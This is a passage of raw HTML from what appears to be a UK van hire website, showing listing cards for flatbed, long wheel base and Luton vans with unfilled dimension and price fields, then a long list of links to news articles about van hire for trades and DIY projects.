data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">This is some text inside of a div block.</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" bind="be713965-ad28-71a7-a17e-c70784f46c62" loading="lazy" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit.webp" alt="" sizes="100vw" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=800/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-800.webp 800w,/cdn-cgi/image/fit=contain,format=auto,width=1080/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-1080.webp 1080w,/cdn-cgi/image/fit=contain,format=auto,width=1600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-1600.webp 1600w,/cdn-cgi/image/fit=contain,format=auto,width=2000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-2000.webp 2000w,/cdn-cgi/image/fit=contain,format=auto,width=2600/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-2600.webp 2600w,/cdn-cgi/image/fit=contain,format=auto,width=3200/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit-p-3200.webp 3200w,/cdn-cgi/image/fit=contain,format=auto,width=4000/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/630a8134d950830a033cabdc_6307768a7039bd8ffb09b4c9_flatbed-van-hire-with-tail-lifts-lwb-ford-transit.webp 4000w" class="cover-image left" /><div class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">9</div><div data-w-id="d5e85790-e0b4-ef94-e111-803eed6f284c" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a href="/van-hire/flatbed-van-hire-with-tail-lifts" class="size5-link">Flatbed Vans With Tail Lifts</a></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-d5e85790-e0b4-ef94-e111-803eed6f2899-4eb85a16" class="div-block-43"><div class="similar">XLWB Ford Transit, Peugeot Boxer Dropside or similar</div><div class="similar"> or similar</div></div><div id="w-node-d5e85790-e0b4-ef94-e111-803eed6f289e-4eb85a16" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div data-id="price" class="price-amount"></div><div data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" href="/van-hire/flatbed-van-hire-with-tail-lifts" class="card-button w-node-d5e85790-e0b4-ef94-e111-803eed6f28a5-4eb85a16 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-d5e85790-e0b4-ef94-e111-803eed6f2818-4eb85a16" role="listitem" class="van-collection w-dyn-item"><div class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/long-wheel-base-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">This is some text inside of a div block.</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">This is some text inside of a div block.</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" bind="be713965-ad28-71a7-a17e-c70784f46c62" loading="lazy" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330826d8dc870aaf0fdf0af_long-wheel-base-van-hire-lwb-high-roof-ford-transit.webp" alt="" sizes="100vw" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330826d8dc870aaf0fdf0af_long-wheel-base-van-hire-lwb-high-roof-ford-transit-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/6330826d8dc870aaf0fdf0af_long-wheel-base-van-hire-lwb-high-roof-ford-transit.webp 711w" class="cover-image left" /><div class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">1</div><div data-w-id="d5e85790-e0b4-ef94-e111-803eed6f284c" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a href="/van-hire/long-wheel-base-van-hire" class="size5-link">Long Wheel Base Vans</a></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-d5e85790-e0b4-ef94-e111-803eed6f2899-4eb85a16" class="div-block-43"><div class="similar">LWB Ford Transit, Mercedes Sprinter</div><div class="similar"> or similar</div></div><div id="w-node-d5e85790-e0b4-ef94-e111-803eed6f289e-4eb85a16" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div data-id="price" class="price-amount"></div><div data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" href="/van-hire/long-wheel-base-van-hire" class="card-button w-node-d5e85790-e0b4-ef94-e111-803eed6f28a5-4eb85a16 w-button">Book now</a></div></div></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86ddf" id="w-node-d5e85790-e0b4-ef94-e111-803eed6f2818-4eb85a16" role="listitem" class="van-collection w-dyn-item"><div class="van-card"><div class="image-wrap"><div id="Limited" class="limited">Limited Availability</div><div id="Available" class="available">Booking Available</div><a bind="ddf52826-0f51-2251-5f7b-0273e1b86de8" href="/van-hire/luton-van-hire" class="item-overlay w-inline-block"><div class="card-overlay white-small"><div data-tippy-content="Gross Payload" class="tippy"><div class="fontawesome"><span class="fontawesome"><strong class="fontawesome-icons"></strong></span></div><div class="div-block-6"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86df3" class="size7-text centered-area">This is some text inside of a div block.</div><div class="cubic"><span class="text-span-5 superscript">3</span></div></div></div><div data-tippy-content="Internal Width" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86dfc" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Depth" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e02" class="size7-text centered">This is some text inside of a div block.</div></div><div data-tippy-content="Internal Height" class="tippy"><div class="fontawesome"><span><strong class="fontawesome-icons"></strong></span></div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e08" class="size7-text centered">This is some text inside of a div block.</div></div><div class="div-block-15"><div class="asterix">* </div></div></div></a><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e09" class="product-image product-image-size-m"><img data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;100vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;95vw&quot;},{&quot;max&quot;:1279,&quot;size&quot;:&quot;44vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;45vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;682px&quot;}]" bind="be713965-ad28-71a7-a17e-c70784f46c62" loading="lazy" src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/63308159692e314f435556da_luton-van-hire-lwb-ford-transit-luton-with-tail-lift.webp" alt="" sizes="100vw" srcset="/cdn-cgi/image/fit=contain,format=auto,width=500/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/63308159692e314f435556da_luton-van-hire-lwb-ford-transit-luton-with-tail-lift-p-500.webp 500w,/cdn-cgi/image/fit=contain,format=auto,width=711/https://cdn.prod.website-files.com/630a7db694ecc45c7533a7d3/63308159692e314f435556da_luton-van-hire-lwb-ford-transit-luton-with-tail-lift.webp 711w" class="cover-image left" /><div class="label inside-label">Featured</div><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e0c" class="label black-label sale-label">On Sale</div></div></div><div class="van-class-id">6</div><div data-w-id="d5e85790-e0b4-ef94-e111-803eed6f284c" class="dimensions-link">Dimensions</div><div class="card-duration"><div><a href="/van-hire/luton-van-hire" class="size5-link">Luton Vans</a></div><div id="Features" class="features-block"><div class="div-block-45"><div bind="551324c4-abfa-011a-d730-4a08fda873de" class="ticks"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 left">Tail Lift</div></div><div class="div-block-47"><div bind="a99e4701-baca-6582-18d8-fe5f631e4f25" class="ticks">︁</div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 fab"></div><div bind="576cc416-b56e-d7c4-3f6a-f5a6de472877" class="similar-2 left">Manual Transmission</div></div><div class="fas w-embed"><i class="fas fa-solid fa-user"></i></div></div><div class="filt-available">sold</div></div><div id="Dimensions" class="dimensions-block"><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Payload:</div><div id="F405" class="similar-2">F405</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Length:</div><div id="F407" class="similar-2">F407</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Width:</div><div id="F409" class="similar-2">F409</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"></div><div class="similar-2">Load Height:</div><div id="F411" class="similar-2">F411</div><div class="similar-2">mm</div></div><div class="dimension"><div bind="1b3105bf-7d8e-bf82-72ec-f8a4763da63c" class="similar-2 fa"><strong></strong></div><div class="similar-2">Fuel Consumption:</div><div id="F414" class="similar-2"> </div><div class="similar-2">-</div><div id="F449" class="similar-2"> </div><div class="similar-2">mpg</div></div></div><div class="product3-content-wrap"><div id="w-node-d5e85790-e0b4-ef94-e111-803eed6f2899-4eb85a16" class="div-block-43"><div class="similar">Ford Transit, Iveco Daily Luton</div><div class="similar"> or similar</div></div><div id="w-node-d5e85790-e0b4-ef94-e111-803eed6f289e-4eb85a16" class="info"><div bind="ddf52826-0f51-2251-5f7b-0273e1b86e13" class="price">£</div><div data-id="price" class="price-amount"></div><div data-id="price" class="days"> (2 days)</div></div><a id="select" data-id="select-enquire" bind="ddf52826-0f51-2251-5f7b-0273e1b86e19" href="/van-hire/luton-van-hire" class="card-button w-node-d5e85790-e0b4-ef94-e111-803eed6f28a5-4eb85a16 w-button">Book now</a></div></div></div></div></div></div><div id="w-node-dad4899e-913a-0343-48d1-53584bdf574f-4eb85a16"><div class="product5-nav-items-wrap"><div class="text-label-copy">Quick news links</div><div class="product5-nav-lists"><div class="w-dyn-list"><div bind="31998e4b-5222-854e-a015-2e4416f18d57" role="list" class="w-dyn-items"><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-door-installation-with-self-drive-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Door Installation With Self Drive Van Hire</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-van-hire-for-tree-surgeons" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Van Hire For Tree Surgeons</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-gutter-replacement-with-a-self-drive-van" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Gutter Replacement With A Self Drive Van </a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-van-hire-for-fencing-contractors" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Van Hire For Fencing Contractors</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-carpet-replacement-with-self-drive-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Carpet Replacement With Self Drive Van Hire</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-van-hire-for-gas-engineers" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Van Hire For Gas Engineers</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/dvla-check-code-updates-2026" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DVLA Check Code Updates 2026</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-van-hire-for-plasterers" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Van Hire For Plasterers</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-shed-build-with-self-drive-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Shed Build With Self Drive Van Hire</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-van-hire-for-locksmiths" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Van Hire For Locksmiths</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/why-opt-for-hirefleets-flexi-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Why Opt For hirefleet’s Flexi Van Hire?</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-van-hire-for-handymen" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Van Hire For Handymen</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/what-is-a-phev-vehicle" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">What Is A PHEV Vehicle?</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-office-removals-vs-hiring-an-office-removal-company" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Office Removals Vs Hiring An Office Removal Company</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-van-hire-for-flooring-installers" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Van Hire For Flooring Installers: Move Carpet &amp; Tiles Stress-Free</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-van-hire-for-window-cleaners" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Van Hire For Window Cleaners: Move Your Ladders &amp; Water Systems With Ease</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-van-hire-for-painters-decorators" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Van Hire For Painters &amp; Decorators</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/building-a-home-gym-with-self-drive-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Building A Home Gym With Self Drive Van Hire: Moving Weights &amp; Equipment With Ease</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-garden-pergola-build-stay-practical-with-self-drive-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Garden Pergola Build: Stay Practical With Self Drive Van Hire</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-wall-panelling-with-self-drive-van-hire" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Wall Panelling With Self Drive Van Hire: Transporting Timber &amp; Tools With A Van</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-van-hire-for-plumbers" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Van Hire For Plumbers</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/rotherham-road-upgrades-2025" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Rotherham Road Upgrades 2025: How Van Hire Rotherham Keeps You Moving</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-home-office-build-with-hirefleet" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Home Office Build: Transporting Desks, Shelving &amp; Materials with hirefleet</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/doncaster-van-hire-for-diy-moves-and-trade" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Doncaster Van Hire for DIY Moves &amp; Trade Support During Housing BOOM</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-van-hire-for-caterers-and-decorators" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Van Hire for Caterers and Decorators</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-garden-decking-installation-guidance" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Garden Decking Installation: Hauling Timber and Tools with the Right Van Rental</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/van-hire-sheffield-for-latest-regeneration-projects" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Van Hire Sheffield For Latest Regeneration Projects</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-kitchen-makeovers-and-kitchen-renovations" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Kitchen Makeovers &amp; Kitchen Renovations</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-waste-removal-with-hirefleet" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Waste Removal: Streamlining Junk Hauls with Van Hire for Tradespeople</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-loft-conversions-with-hirefleet" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Loft Conversions: Why Van Hire is Essential for Hauling Beams and Insulation</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/business-van-rental-for-roofers" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Business Van Rental for Roofers: Lugging Tiles &amp; Ladders to Job Sites</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-basement-renovations-and-cellar-clearances" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Basement Renovations &amp; Cellar Clearances With hirefleet</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/building-a-patio-on-a-budget" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Building A Patio On A Budget: How A Van Rental Can Help</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/van-hire-for-ebay-etsy-sellers" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Van Hire For eBay &amp; Etsy Sellers</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/attic-renovations-and-clear-outs" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Attic Renovation &amp; Clear-Outs Made Easy With hirefleet</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-van-hire-for-electricians" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Van Hire For Electricians</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/diy-bathroom-renovation-with-hirefleet" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">DIY Bathroom Renovation: Moving Tiles, Tubs, and More!</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/self-drive-van-rental-for-diy-garden-projects" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Opt For A Self Drive Van Rental For Your DIY Garden Projects</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/kitchen-renovations" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Kitchen Renovations: Moving Cabinets and Countertops</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/commercial-van-hire-for-landscapers" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Commercial Van Hire for Landscapers: Hauling Turf &amp; Stone for Big Jobs</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" class="w-dyn-item"><a href="/news/office-relocation-with-hirefleet" bind="1f856c94-1ae3-7b82-94da-14cdf57fb561" class="product5-category-link product5-all-items">Take The Stress Out Of Your Office Relocation With hirefleet</a></div><div bind="31998e4b-5222-854e-a015-2e4416f18d58" role="listitem" 